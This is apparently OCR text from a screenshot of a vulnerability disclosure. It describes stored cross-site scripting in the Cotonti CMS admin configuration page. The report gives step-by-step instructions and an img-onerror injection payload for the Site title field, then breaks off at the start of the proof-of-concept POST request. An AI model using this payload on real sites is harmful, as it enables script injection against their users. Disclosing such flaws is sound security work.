
# Description

1) Entering the Admin Panel 
(vulnerableapplication.com/cotonti/admin.php)
2) Then go to Configuration tab and set 
payload ("><img src=1 href=1 
onerror="javascript:alert(1)"></img>) 
for Site title param

3) Then click Update button

4) In the end, Go to home page then 
shown triggered vulnerability

# Proof of Concepts

Request;

POST /cotonti/admin.php?
m=config&n=edit&o=core&p=title&a=update 